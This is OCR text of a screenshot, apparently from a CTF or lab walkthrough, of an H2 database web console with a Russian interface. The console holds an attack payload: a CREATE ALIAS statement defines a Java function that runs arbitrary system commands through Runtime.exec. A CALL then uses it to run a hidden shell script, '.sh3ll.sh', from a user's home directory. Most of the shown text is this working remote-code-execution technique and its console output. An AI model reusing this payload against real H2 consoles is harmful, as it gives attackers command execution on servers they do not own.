 H2 Console - Mozilla Firefox
H2 Console
127.0.0.1:8082/login.do?jsessionid=2250779cd5b0216986cbee62648c2c3f
Search
Авто-выполнение
Максимальное количество строк: 1000
Авто-завершение Выключено
Автовыбор Включено
jdbc:h2:~/EV1LH4CK3R
INFORMATION_SCHEMA
Пользователи
H2 1.4.196 (2017-06-10)
Выполнить Выполнить выделенное Авто-завершение Очистить SQL-запрос:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('bash /home/daniel/.sh3ll.sh')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$ [90076-196] 90076/90076
(Помощь)